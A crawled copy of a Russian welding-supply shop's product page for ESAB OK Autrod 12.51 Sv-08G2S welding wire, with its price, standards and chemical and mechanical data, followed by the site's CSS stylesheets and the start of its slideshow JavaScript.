

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.hender.ru/weldingwire/item25/item59/
body_size: 7431
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Сварочная проволока омедненная, сварочная проволока св08г2с</title>
<meta name="keywords" content="сварочная проволока св08г2с, сварочная проволока омедненная" />
<meta name="description" content="Стальная омедненная сварочная проволока св08г2с." />
<meta content="text/html; charset=windows-1251" http-equiv="Content-Type">
<link rel="stylesheet" type="text/css" href="/js/hender.css" />
<link rel="stylesheet" type="text/css" href="/js/print.css" media="print" title="default">
<script src="/js/main.js" type="text/javascript"></script>
</head>
<body>
<div class="HeadContainer"><div class="Head Inside"><a href="/"><img src="/img/hender.gif" width="110" height="110" border="0" class="logo" alt=""></a><div class="LeftHead"><table><tr><td><a href="/about/">Компания</a></td><td class="spacer"><span></span></td><td><a href="/prices/">Прайс-лист</a></td><td class="spacer"><span></span></td><td><a href="/stores/">Дистрибьюторы</a></td><td class="spacer"><span></span></td><td><a href="/contacts/">Наши контакты</a></td></tr></table><h1>Сварочная проволока<br /><span>и вольфрамовые электроды для сварки</span></h1></div></div></div><div class="SiteContainer Insider"><div class="Site"><div class="breadcrumbs"><a href="/">Главная страница</a> / <a href="/weldingwire/">Сварочная проволока</a> / <a href="/weldingwire/item25/">Омедненная стальная Св-08Г2С (ER70S-6/SG2)</a> / ESAB OK Autrod 12.51  1.0 мм. К-300</div><div class="inTitle"><h2>Сварочная проволока омедненная стальная Св-08Г2С (ER70S-6) ESAB OK Autrod 12.51</h2></div><h2>Каталог продукции</h2><table class="mainTab"><tr><td class="mainLeft"><h3>Сварочная проволока</h3><ul><li class="active"><a href="/weldingwire/item25/">Омедненная стальная Св-08Г2С (ER70S-6/SG2)</a></li><li><a href="/weldingwire/item399/">Омедненная стальная Св-08Г2С (ER49-1/SG3)</a></li><li><a href="/weldingwire/item37/">Омедненная стальная Св-08ГА</a></li></ul><h3>Присадочные прутки</h3><ul><li><a href="/item346/item350/">Пруток для аргонодуговой сварки TIG Св-08Г2С</a></li></ul><h3>Абразивные материалы</h3><ul><li><a href="/item402/item403/">Отрезные круги по металлу</a></li><li><a href="/item402/item404/">Шлифовальные круги по металлу</a></li></ul><td class="mainRight"><table class="catalogTable"><tr><td class="catImg"><a href="#" onclick="OpenWindow('/pictures/id87/cached1/',170,170,1);"><img src="/pictures/id87/mode1/resize150/cached1/" width="150" border="0" title="Сварочная проволока омедненная стальная Св-08Г2С (ER70S-6) ESAB OK Autrod 12.51"></a><br /><div class="zoom"><a href="#" onclick="OpenWindow('/pictures/id87/cached1/',170,170,1);">увеличить фото</a></div></td><td class="catInfo"><div class="print"><a href="#" onclick="return posPrint('param16-param19');">Распечатать</a></div><div class="border"><div style="clear: both;" ><table><tr><td><p>Для сварки углеродистых и низколегированных сталей как в смеси 80 Ar/20 CO2, так и в чистом CO2.</p></td></tr></table></div></div><div class="border"><table class="prop"><tr><td><span class="big"><b>Марка: ESAB OK Autrod 12.51</b></span></td><td><span class="big"><b>Диаметр: 1.0 мм</b></span></td><tr><td><b>Намотка:</b> рядная</td><td>&nbsp;</td></tr></table></div><div class="border"><table class="prop"><tr><td><b>Цена, розн.: <span class="superbig">84.00</b></span></td><td><b>Цена, опт.: <span class="superbig">80.00</b></span></td></tr></table></div><div class="border"><table class="stand"><tr><td><b>Стандарты:</b></td><td><p><b>ГОСТ 2246-70:</b>  СВ08Г2С, СВ08ГС (аналог)</p><p><b>EN ISO14341-A:</b>  G 42 3M G3 Si 1</p><p><b>AWS A5.18:</b>  ER70S-6</p></td></tr></table></div><p><a href="JavaScript:void(0);" onclick="toggleLayer('param16');" class="dash">Химический состав</a></p><div id="param16" style="display: none;"><div class="border"><table class="prop"><tr><td><b>Проволока:</b></td><td><ul><li><b>C:</b>  0.10</li><li><b>Si:</b>  0.72</li><li><b>Mn:</b>  1,11</li><li>(Данные получены при сварке в смеси газов 80Ar/20СО2)</li></ul></td></tr></table></div><div class="border"><table class="prop"><tr><td><b>Наплавляемый металл:</b></td><td><ul><li><b>C:</b>  0.10</li><li><b>Si:</b>  0.72</li><li><b>Mn:</b>  1,11</li><li>(Данные получены при сварке в смеси газов 80Ar/20СО2)</li></ul></td></tr></table></div></div><p><a href="JavaScript:void(0);" onclick="toggleLayer('param19');" class="dash">Механические свойства</a></p><div id="param19" style="display: none;"><div class="border"><table class="prop"><tr><td><p><b>Предел прочности Rm:</b> 560</p></td><td><p><b>Предел текучести REL, МПа:</b> 470</p></td></tr><tr><td><p><b>Относительное удлинение:</b> 26%</p></td><td><p><b>Ударная вязкость J, - 20C:</b> 90</p></td></tr></table></div></div></td></tr></table><div class="snoska">Цены указаны с учетом НДС 18%.
Указанные цены не являются официальной публичной офертой. Уточняйте наличие и цены у менеджеров.</div></td></tr></table></div></div><div class="preFooterContainer"><div class="preFooter"><table class="preFooterTab"><tr><td class="preLeft"><h3>Сотрудничество</h3>Приглашаем оптовые компании и представителей в регионах к сотрудничеству на долгосрочной основе.<br/></td><td class="preCenter"><h3>Центральный офис</h3>г. Москва, ул. Енисейская, дом 1, стр. 1<br />
Тел.: +7 (495) 228-0663 (многоканальный)<br />
Эл. почта: <a href="mailto:info@hender.ru">info@hender.ru</a><br />
<a href="/contacts/">Схема проезда</a><br/></td><td class="preRight"><br/></td></tr></table></div></div><div class="footer"><table class="footerTab"><tr><td class="footLeft"><table><tr><td><img src="/img/logohender.gif" width="26" height="31" border="0" alt=""></td><td>Copyright © HENDER, 2009.<br />Все права защищены.</td></tr></table></td><td class="footCenter">Сварочная проволока и электроды для сварки.<br />Создание сайта — NekoVision</td><td class="footRight"></td></tr></table></div>
            
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter18089947 = new Ya.Metrika({id:18089947,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/18089947" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	<!-- Yandex.Metrika
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter942155 = new Ya.Metrika(942155); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/942155"  alt="" /></div></noscript>
/Yandex.Metrika -->


	</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.hender.ru/js/hender.css
body_size: 10280
content:
html {height: 100%;}
img {border: none;}
img {behavior: url(/js/iepngfix.htc) }
td {vertical-align: top; padding: 0;}
a {outline: none;}
table, div {border-collapse: collapse;}

p {margin: 0 0 10px 0;}
form {margin: 0;}

ul {margin: 0 15px; padding: 10px 20px 20px 20px;}
li {margin-bottom: 7px;}


/* ============= colors ============ */

body {height: 100%; margin: 0; padding: 0; background: #ffc80b;}
body, td, th {font: 9pt Arial, Tahoma, Helvetica, sans-serif; color: #000000; text-align: left;}

hr {border: none; color: #eee; background-color: #eee; height: 1px; margin-top: 5px; margin-bottom: 12px;}
input, textarea, select, submit {font: 9pt Arial, Tahoma; color: #555555;}

h1 {font-size: 20pt; font-weight: bold; color: #000000; margin: 0 0 10px 0;}
h2 {font-size: 14pt; font-weight: normal; color: #000000; margin: 0 0 25px 0;}
h3 {font-size: 11pt; font-weight: bold; color: #000000;  margin: 0 0 10px 0;}
h4 {font-size: 9pt; font-weight: bold; color: #000000;  margin: 0 0 5px 0;}
h5 {font-size: 10pt; font-weight: bold; margin: 20px 0 8px 0; color:#0071bb;}
h6 {font-size: 8pt; font-weight: bold; margin: 20px 0 6px 0;}


a:link {color: #000000; text-decoration: underline;}
a:visited {color: #000000; text-decoration: underline;}
a:active {color: #000000; text-decoration: none;}
a:hover {color: #000000; text-decoration: none;}



/* ============= site ============ */

.price {font-size: 10pt; font-weight: bold;}

.HeadContainer {width: 100%; background: #000000;}
.Head {width: 920px; margin: 0 auto; background: #000000 url(/img/fire.jpg) 25px 0 no-repeat;}
.Face {height: 265px;}
.Inside {height: 145px;}

.logo {position: absolute; z-index: 10; margin-top: 74px;}
.face {position: absolute; z-index: 9; margin-top: 122px; margin-left: 170px;}

.SiteContainer {width: 100%; background: #ffffff; padding-bottom: 35px}
.Facer {padding-top: 100px;}
.Insider {padding-top: 20px;}
.Site {width: 920px; margin: 0 auto; background: #ffffff;}

.LeftHead {width:390px; float: right; padding-top: 30px; color: #c0c0c0;}
.LeftHead table {width:390px; margin-bottom: 35px;}
.LeftHead table td {white-space: nowrap; text-transform: uppercase; font-size: 8pt; color: #ffffff;}
.LeftHead table td a:link {color: #c0c0c0;}
.LeftHead table td a:visited {color: #c0c0c0;}
.LeftHead table td a:hover {color: #eeeeee;}
.LeftHead table td.spacer {width:30%;}

.LeftHead h1 {font-size: 18pt; color: #ffc30c; text-transform: uppercase; margin: 0 0 12px 0;}
.LeftHead h1 span {font-size: 13pt; color: #ba8e09; text-transform: uppercase; font-weight: normal;}

.mainTab {width: 920px;}
.mainTab td.mainLeft {width: 205px; padding-right: 25px; background: url(/img/i.gif) top right repeat-y; }
.mainTab td.mainRight {width: 690px;}


.mainLeft ul {margin: 0 0 15px 0; padding: 0;}
.mainLeft li {list-style-type: none; color: #ffc30c; margin: 0 0 0 0; padding: 3px 15px 3px 20px; background: #ffffff url(/img/sq.gif) 5px 8px no-repeat;}
.mainLeft li.active {margin: 2px 0; padding: 6px 0 6px 20px; background: #e3e3e3 url(/img/sq.gif) 5px 11px no-repeat;}
.mainLeft li span {color: #000000;}


.TwoFirst {width: 690px;}
.TwoFirst td.TwoLeft {width: 325px; padding-right: 40px; background: url(/img/i.gif) top right repeat-y; }
.TwoFirst td.TwoRight {width: 325px;}
.TwoFirst td.TwoRight div {width: 325px; height: 500px; overflow: auto; }
.TwoFirst .TwoRight div p {margin: 0px 5px 5px 0; text-align: justify;}
.TwoFirst .TwoRight div h1 {font-size: 16px;}
.TwoFirst .TwoRight div h2 {font-size: 14px; font-weight: bold; padding: 10px 0px 10px 0px; margin: 0px 0px 0px 0px;}


.yellow {width: 100%;}
.yellow td {width: 25%; vertical-align: middle; text-align: center; background: #ffc30c; border-right: 1px solid #ffffff; padding: 8px 0;}

.yellowbrand {width: 70px !important; height: 60px;  margin-right: 15px; margin-bottom: 10px;}
.yellowbrand td {text-align: center; vertical-align: middle; background: #ffc30c; padding: 10px 0 !important;}

.dash {text-decoration: none !important; border-bottom: 1px dashed #000000;}
.print {float: right; position: relative; z-index: 10; margin-top: -10px; margin-bottom: 10px; border: 1px solid #d9d9d9; padding: 3px 18px 3px 17px;}

p.img {text-align: center; margin: 0 0 6px 0;}
.prop {width: 508px; font-size: 9pt;}
.prop td {width: 50%; padding: 0 15px 8px 0;}
.prop td span.big {font-size: 11pt;}
.prop td span.superbig {font-size: 13pt;}
.prop p {margin: 0 0 4px 0;}
.prop td ul {margin: 0; padding: 0;}
.prop td li {float: left; display: block; width: 110px; margin: 0 5px 5px 0; padding: 0; list-style-type: none; color: #000000; background: none;}

.glide {width: 100%; font-size: 9pt;}
.glide td {width: 50%; padding: 0 15px 3px 0;}
.glide p {margin: 0 0 4px 0;}

.stand {width: 100%; font-size: 9pt;}
.stand td {padding: 0 15px 8px 0;}
.stand p {margin: 0 0 4px 0;}

div.border {padding: 0 0 6px 0; margin-bottom: 15px; border-bottom: 1px solid #d9d9d9;}

.brandsquare img {position: absolute; z-index: 10; margin-top: 110px; padding: 6px 10px; background: #ffc30c;}
#mainBBlock {position: relative; padding: 0; top: 0; left: 0; overflow: hidden; width: 325px; z-index: 10;}

div.slide .brandsquare img {margin-top: 5px !important;}

.naks {float: right;}
.naks img {position: absolute; z-index: 10; margin-top: -10px; margin-left: -65px;}
div.slide .naks img {margin-top: 8px !important; margin-left: -85px !important;;}

div.sliderBox {padding: 16px 0 0 0;}
.slideNumber {margin: 0 auto;}
.slideNumber td {padding: 0 2px; vertical-align: middle; font-size: 10pt;}
.slideNumber td a {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:link {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:visited {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:hover {display: block; padding: 3px 8px; background: #d9d9d9; border: 1px solid #d9d9d9;}
.slideNumber td.active a {background: #ffc30c; border: 1px solid #ffc30c; text-decoration: none;}
.slideNumber td.startend a {background: #ffffff; border: 1px solid #ffffff; text-decoration: none; padding: 3px 5px;}


.yellowOrder {position: relative; z-index: 50; float: right; padding: 5px 15px; background:#ffc30c;}
.yellowOrder span {margin: 0 2px; }

.breadcrumbs {height: 45px; padding: 0 0 0 230px; font-size: 8pt;}

.inTitle {position: absolute; margin-left: 230px; }
.inborder {border: 1px solid #d9d9d9; padding: 10px 20px; margin-bottom: 25px;}

.chooser {width: 100%;}
.chooser td {width: 30%; font-size: 8pt; padding: 0 3px 8px 0;}
.chooser td select {width: 175px; margin-top: 3px;}
.chooser td.end {width: 10%; vertical-align: bottom; padding: 0 0 8px 0;}
.chooser td.end input {color: #111111; width: 80px; height: 25px;}

.catalogTable {width: 100%;}
.catalogTable .catImg {padding: 10px 30px 30px 0;}
.catalogTable .catInfo {padding: 10px 0 30px 0;}

.catalogTable ul {margin: 0 0 15px 0; padding: 0;}
.catalogTable li {list-style-type: none; color: #ffc30c; margin: 0 0 0 0; padding: 3px 0 3px 15px; background: #ffffff url(/img/sq.gif) 0 8px no-repeat;}


.itemInfo {width: 100%; margin-bottom: 5px;}
.itemInfo th {font-weight: bold; padding: 5px 15px 7px 0;}
.itemInfo td {border-top: 1px solid #d9d9d9;  padding: 7px 10px 7px 0; vertical-align: middle;}
.itemInfo td.nowrap { white-space: nowrap;}
.itemInfo td.end {padding-right: 0; color: #777777;}
.itemInfo td input.tonna {width: 50px; margin-right: 3px;}

.snoska {font-size: 8pt;}
.vynoska {font-size: 8pt; padding-bottom: 5px;}
.zoom {padding: 10px 0 25px 30px; background: url(/img/zoom.gif) 13px 13px no-repeat;}
.zoom a {color: #aaaaaa;}

.orderBox {position: absolute; z-index: 50; margin-top: 47px; margin-left: 230px; border: 5px solid #d9d9d9; background: #ffffff; width: 640px; padding: 15px 20px;}
.orderBox h2 {margin: 0 0 10px 0;}
.close {float: right;}
.sender {padding: 10px 0 30px 0;}
.sender input {height: 25px; color: #111111; margin-right: 5px;}


.orda {position: relative; z-index: 2; margin-top: -13px; background: #f0f0f0; border: 5px solid #d9d9d9; padding: 15px 20px 15px 75px; margin-bottom: 20px;}
.orda p.small {font-size: 8pt;}
.add td {padding: 2px 5px 2px 0; vertical-align: middle; background: #f0f0f0;}
.add td input {width: 50px; margin-left: 5px;}
.add td.mass {padding-right: 20px;}
.add td.link {padding: 2px 15px 2px 15px; background: #d1d1d1;}

.mailform {margin: 20px 0 50px 30px;}
.mailform td {padding: 0 10px 6px 0; vertical-align: middle; font-weight: bold;}
.mailform td.lef {text-align: right;}
.mailform td input.tellme {width: 250px; padding: 3px 2px;}
.mailform td input.send {height: 25px; color: #111111;}
.mailform td textarea {width: 250px; height: 100px; padding: 3px 2px;}

.sertify {width: 100%;}
.sertify td {width: 33%; padding: 0 15px 5px 0; font-size: 8pt;}
.sertify td img {border: 1px solid #d9d9d9;}
.sertify td.name {width: 33%; padding: 0 10px 20px 0; font-size: 8pt;}
.sertify td p {margin: 0 0 6px 0; text-align: left;}

.map {width: 100%; }
.map td {padding: 0 25px 20px 0;}

.preFooterContainer {width: 100%; background: #e5e5e5; padding: 25px 0;}
.preFooter {width: 920px; margin: 0 auto;}
.preFooterTab {width: 920px;}
.preFooterTab td.preLeft {width: 190px; padding-right: 40px; background: url(/img/g.gif) top right repeat-y;}
.preFooterTab td.preCenter {width: 325px; padding-right: 40px; background: url(/img/g.gif) top right repeat-y; }
.preFooterTab td.preRight {width: 325px;}
.preFooterTab td h3 {margin-bottom: 5px;}


.footer {width: 920px; margin: 0 auto; padding: 20px 0;}
.footerTab {width: 920px;}
.footerTab td.footLeft {width: 190px; padding-right: 40px; font-size: 8pt; vertical-align: middle;}
.footerTab td.footLeft td {padding-right: 10px; font-size: 8pt; vertical-align: middle;}
.footerTab td.footCenter {width: 325px; padding-right: 40px; font-size: 8pt; vertical-align: middle;}
.footerTab td.footRight {width: 325px; font-size: 8pt; vertical-align: middle;}
.footerTab td.footRight td {padding-right: 2px; font-size: 8pt; vertical-align: middle;}
.footersearch {width: 290px;}

.promotion {
	display: block;
	width: 135px;
	height: 27px;
	background: url('/img/nmark.gif') no-repeat 0 0;
	padding: 12px 0 0 32px;
	text-align: left;
	font: 12px Arial, sans-serif;
}

--- FILE ---
content_type: text/css
request_url: http://www.hender.ru/js/print.css
body_size: 9787
content:
html {height: 100%;;}
img {border: none;}
td {vertical-align: top; padding: 0;}
a {outline: none;}
table, div {border-collapse: collapse;}

p {margin: 0 0 10px 0;}
form {margin: 0;}

ul {margin: 0 15px; padding: 10px 20px 20px 20px;}
li {margin-bottom: 7px;}


/* ============= colors ============ */

body {height: 100%; margin: 0; padding: 0; background: #ffffff;}
body, td, th {font: 9pt Arial, Tahoma, Helvetica, sans-serif; color: #000000; text-align: left;}

hr {border: none; color: #eee; background-color: #eee; height: 1px; margin-top: 5px; margin-bottom: 12px;}
input, textarea, select, submit {font: 9pt Arial, Tahoma; color: #555555;}

h1 {font-size: 20pt; font-weight: bold; color: #000000; margin: 0 0 10px 0;}
h2 {font-size: 14pt; font-weight: normal; color: #000000; margin: 0 0 25px 0;}
h3 {font-size: 11pt; font-weight: bold; color: #000000;  margin: 0 0 10px 0;}
h4 {font-size: 9pt; font-weight: bold; color: #000000;  margin: 0 0 5px 0;}
h5 {font-size: 10pt; font-weight: bold; margin: 20px 0 8px 0; color:#0071bb;}
h6 {font-size: 8pt; font-weight: bold; margin: 20px 0 6px 0;}


a:link {color: #000000; text-decoration: none;}
a:visited {color: #000000; text-decoration: none;}
a:active {color: #000000; text-decoration: none;}
a:hover {color: #000000; text-decoration: none;}



/* ============= site ============ */

.price {font-size: 10pt; font-weight: bold;}

.HeadContainer {width: 100%; background: #ffffff;}
.Head {width: 920px; margin: 0 10px; background: #ffffff;}
.Face {height: 265px;}
.Inside {height: 80px;}

.logo {position: absolute; z-index: 10; margin-top: 10px;}
.face {position: absolute; z-index: 9; margin-top: 122px; margin-left: 170px;}

.SiteContainer {width: 100%; background: #ffffff; padding-bottom: 35px}
.Facer {padding-top: 100px;}
.Insider {padding-top: 60px;}
.Site {width: 920px; margin: 0 10px; background: #ffffff;}

.LeftHead {width:325px; float: right; padding-top: 30px; color: #c0c0c0; display: none;}
.LeftHead table {width:325px; margin-bottom: 35px;}
.LeftHead table td {white-space: nowrap; text-transform: uppercase; font-size: 8pt; color: #ffffff;}
.LeftHead table td a:link {color: #c0c0c0;}
.LeftHead table td a:visited {color: #c0c0c0;}
.LeftHead table td a:hover {color: #eeeeee;}
.LeftHead table td.spacer {width:30%;}

.LeftHead h1 {font-size: 18pt; color: #ffc30c; text-transform: uppercase; margin: 0 0 12px 0;}
.LeftHead h1 span {font-size: 13pt; color: #ba8e09; text-transform: uppercase; font-weight: normal;}

.mainTab {width: 620px;}
.mainTab td.mainLeft {width: 205px; padding-right: 25px; background: url(/img/i.gif) top right repeat-y; display: none;}
.mainTab td.mainRight {width: 620px; padding-top: 40px; }


.mainLeft ul {margin: 0 0 15px 0; padding: 0;}
.mainLeft li {list-style-type: none; color: #ffc30c; margin: 0 0 0 0; padding: 3px 15px 3px 20px; background: #ffffff url(/img/sq.gif) 5px 8px no-repeat;}
.mainLeft li.active {margin: 2px 0; padding: 6px 0 6px 20px; background: #e3e3e3 url(/img/sq.gif) 5px 11px no-repeat;}
.mainLeft li span {color: #000000;}


.TwoFirst {width: 690px;}
.TwoFirst td.TwoLeft {width: 325px; padding-right: 40px; background: url(/img/i.gif) top right repeat-y; }
.TwoFirst td.TwoRight {width: 325px;}
.TwoFirst td.TwoRight p {margin: 0 0 5px 0;}


.yellow {width: 100%;}
.yellow td {width: 25%; vertical-align: middle; text-align: center; background: #ffc30c; border-right: 1px solid #ffffff; padding: 8px 0;}

.yellowbrand {width: 70px !important; height: 60px;  margin-right: 15px; margin-bottom: 10px; display: none;}
.yellowbrand td {text-align: center; vertical-align: middle; background: #ffc30c; padding: 10px 0 !important;}

.dash {text-decoration: none !important; border-bottom: 0px;}
.print {float: right; position: relative; z-index: 10; margin-top: -10px; margin-bottom: 10px; border: 1px solid #d9d9d9; padding: 3px 18px 3px 17px; display: none;}

p.img {text-align: center; margin: 0 0 6px 0;}
.prop {width: 440px; font-size: 9pt;}
.prop td {width: 50%; padding: 0 10px 8px 0;}
.prop td span.big {font-size: 11pt;}
.prop td span.superbig {font-size: 13pt;}
.prop p {margin: 0 0 4px 0;}
.prop td ul {margin: 0; padding: 0;}
.prop td li {float: left; display: block; width: 100px; margin: 0 5px 5px 0; padding: 0; list-style-type: none; color: #000000; background: none;}

.glide {width: 100%; font-size: 9pt;}
.glide td {width: 50%; padding: 0 15px 8px 0;}
.glide p {margin: 0 0 4px 0;}

.stand {width: 100%; font-size: 9pt;}
.stand td {padding: 0 15px 8px 0;}
.stand p {margin: 0 0 4px 0;}

div.border {padding: 0 0 6px 0; margin-bottom: 15px; border-bottom: 1px solid #d9d9d9;}

.brandsquare img {position: absolute; z-index: 10; margin-top: 110px; padding: 6px 10px; background: #ffc30c;}
div.slide .brandsquare img {margin-top: 5px !important;}

.naks {float: right; display: none;}
.naks img {position: absolute; z-index: 10; margin-top: -10px; margin-left: -65px;}
div.slide .naks img {margin-top: 8px !important; margin-left: -85px !important;;}

div.sliderBox {padding: 8px 0 0 0;}
.slideNumber {margin: 0 auto;}
.slideNumber td {padding: 0 2px; vertical-align: middle; font-size: 10pt;}
.slideNumber td a {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:link {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:visited {display: block; padding: 3px 8px; background: #ffffff; border: 1px solid #d9d9d9;}
.slideNumber td a:hover {display: block; padding: 3px 8px; background: #d9d9d9; border: 1px solid #d9d9d9;}
.slideNumber td.active a {background: #ffc30c; border: 1px solid #ffc30c; text-decoration: none;}
.slideNumber td.startend a {background: #ffffff; border: 1px solid #ffffff; text-decoration: none; padding: 3px 5px;}


.yellowOrder {position: relative; z-index: 50; float: right; padding: 5px 15px; background:#ffc30c; display: none;}
.yellowOrder span {margin: 0 2px; }

.breadcrumbs {height: 45px; padding: 0 0 0 230px; font-size: 8pt; display: none;}

.inTitle {position: absolute; margin-top: 40px;}
.inborder {border: 1px solid #d9d9d9; padding: 10px 20px; margin-bottom: 25px;}

.chooser {width: 100%;}
.chooser td {width: 30%; font-size: 8pt; padding: 0 3px 8px 0;}
.chooser td select {width: 175px; margin-top: 3px;}
.chooser td.end {width: 10%; vertical-align: bottom; padding: 0 0 8px 0;}
.chooser td.end input {color: #111111; width: 80px; height: 25px;}

.catalogTable {width: 100%;}
.catalogTable .catImg {padding: 10px 30px 30px 0;}
.catalogTable .catInfo {padding: 10px 0 30px 0;}

.catalogTable ul {margin: 0 0 15px 0; padding: 0;}
.catalogTable li {list-style-type: none; color: #ffc30c; margin: 0 0 0 0; padding: 3px 0 3px 15px; background: #ffffff url(/img/sq.gif) 0 8px no-repeat;}


.itemInfo {width: 100%; margin-bottom: 5px;}
.itemInfo th {font-weight: bold; padding: 5px 15px 7px 0;}
.itemInfo td {border-top: 1px solid #d9d9d9;  padding: 7px 10px 7px 0; vertical-align: middle;}
.itemInfo td.nowrap { white-space: nowrap;}
.itemInfo td.end {padding-right: 0; color: #777777;}
.itemInfo td input.tonna {width: 50px; margin-right: 3px;}

.snoska {font-size: 8pt;}
.vynoska {font-size: 8pt; padding-bottom: 5px;}
.zoom {padding: 10px 0 25px 30px; background: #ffffff 13px 13px no-repeat;}
.zoom a {color: #ffffff; display: none;}

.orderBox {position: absolute; z-index: 50; margin-top: 47px; margin-left: 230px; border: 5px solid #d9d9d9; background: #ffffff; width: 640px; padding: 15px 20px;}
.orderBox h2 {margin: 0 0 10px 0;}
.close {float: right;}
.sender {padding: 10px 0 30px 0;}
.sender input {height: 25px; color: #111111; margin-right: 5px;}


.orda {position: relative; z-index: 2; margin-top: -13px; background: #f0f0f0; border: 5px solid #d9d9d9; padding: 15px 20px 15px 75px; margin-bottom: 20px; display: none;}
.orda p.small {font-size: 8pt;}
.add td {padding: 2px 5px 2px 0; vertical-align: middle; background: #f0f0f0;}
.add td input {width: 50px; margin-left: 5px;}
.add td.mass {padding-right: 20px;}
.add td.link {padding: 2px 15px 2px 15px; background: #d1d1d1;}

.mailform {margin: 20px 0 50px 30px;}
.mailform td {padding: 0 10px 6px 0; vertical-align: middle; font-weight: bold;}
.mailform td.lef {text-align: right;}
.mailform td input.tellme {width: 250px; padding: 3px 2px;}
.mailform td input.send {height: 25px; color: #111111;}
.mailform td textarea {width: 250px; height: 100px; padding: 3px 2px;}

.sertify {width: 100%;}
.sertify td {width: 33%; padding: 0 10px 5px 0; font-size: 8pt;}
.sertify td img {border: 1px solid #d9d9d9;}
.sertify td.name {width: 33%; padding: 0 10px 20px 0; font-size: 8pt;}
.sertify td p {margin: 0 0 6px 0; text-align: left;}

.map {width: 100%; }
.map td {padding: 0 25px 20px 0;}

.preFooterContainer {width: 100%; background: #ffffff; padding: 0;}
.preFooter {width: 620px; margin: 0 10px;}
.preFooterTab {width: 620px;}
.preFooterTab td.preLeft {width: 190px; padding-right: 40px; background: #ffffff; display: none;}
.preFooterTab td.preCenter {width: 325px; padding-right: 40px; background: #ffffff; }
.preFooterTab td.preRight {width: 325px;}
.preFooterTab td h3 {margin-bottom: 5px;}


.footer {width: 620px; margin: 0 10px; padding: 20px 0;}
.footerTab {width: 620px;}
.footerTab td.footLeft {width: 190px; padding-right: 40px; font-size: 8pt; vertical-align: middle;}
.footerTab td.footLeft td {padding-right: 0; font-size: 8pt; vertical-align: middle;}
.footerTab td.footLeft td img {display: none;}
.footerTab td.footCenter {width: 325px; padding-right: 40px; font-size: 8pt; vertical-align: middle; display: none;}
.footerTab td.footRight {width: 325px; font-size: 8pt; vertical-align: middle; display: none;}
.footerTab td.footRight td {padding-right: 2px; font-size: 8pt; vertical-align: middle;}
.footersearch {width: 290px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.hender.ru/js/main.js
body_size: 6636
content:
var mBanner = {

	oGallery: null,
	numSlides: 0,
	maxHeight: 0,
	oLayer: null,
	fIndex: 0,
	oNavigation: null,
	fTransition: null,
	fInterval: 5000,
	fSlideshow: 0,
	fPaused: false,

	create: function (oDiv) {

		var oPrev, oNext;
		this.oLayer = document.createElement("div");
		this.oLayer.style.position = 'relative';
		this.oLayer.style.top = '0px';
		this.oLayer.style.zIndex = 1;
		this.oLayer.style.left = '0px';
		this.oNavigation = document.createElement("div");
		this.oNavigation.className = 'sliderBox';
		this.oNavigation = this.oNavigation.appendChild(document.createElement("table"));
		this.oNavigation.className = 'slideNumber';
		this.oNavigation = this.oNavigation.appendChild(document.createElement("tbody"));
		this.oNavigation = this.oNavigation.appendChild(document.createElement("tr"));
		oPrev = this.oNavigation.appendChild(document.createElement("td"));
		oPrev.className = 'startend';
		oPrev = oPrev.appendChild(document.createElement("a"));
		oPrev.href = '#';
		oPrev.innerHTML = '&larr;';
		oPrev.onclick = function (e) { return mBanner.prev(); }
		this.oGallery = new Array();
		while (oDiv.childNodes.length) {
			var o = oDiv.childNodes[0];
			if (o.tagName && o.tagName.toLowerCase() == 'div') {
				this.oGallery.push(this.createSlide(o));
				this.oLayer.appendChild(oDiv.removeChild(o));
				this.numSlides++;
			} else {
				oDiv.removeChild(o);
			}
		} if (this.numSlides) {
			this.oLayer.style.height = this.maxHeight + 'px';
			oDiv.appendChild(this.oLayer);
			if (this.numSlides > 1) {
				oPrev = this.oNavigation.appendChild(document.createElement("td"));
				oPrev.className = 'startend';
				oPrev = oPrev.appendChild(document.createElement("a"));
				oPrev.href = '#';
				oPrev.innerHTML = '&rarr;';
				oPrev.onclick = function (e) { return mBanner.next(); }
				oDiv.appendChild(this.oNavigation.parentNode.parentNode.parentNode);
				this.play();
			}
		}

	},

	prev: function () {

		this.stop();
		var cur = this.fIndex;
		this.fIndex--;
		if (this.fIndex < 0) this.fIndex = this.numSlides - 1;
		this.show(this.fIndex, cur);
		return false;

	},

	next: function () {

		this.stop();
		var cur = this.fIndex;
		this.fIndex++;
		if (this.fIndex == this.numSlides) this.fIndex = 0;
		this.show(this.fIndex, cur);
		return false;

	},

	createSlide: function (oElem) {

		var oRef = this;
		var oIndex = this.numSlides;
		oElem.style.display = 'block';
		if (this.maxHeight < oElem.offsetHeight) this.maxHeight = oElem.offsetHeight;
		oElem.onmouseover = function (e) { oRef.fPaused = true; }
		oElem.onmouseout = function (e) { oRef.fPaused = false; }
		oElem.style.position = 'absolute';
		oElem.style.zIndex = 1;
		oElem.style.top = '0px';
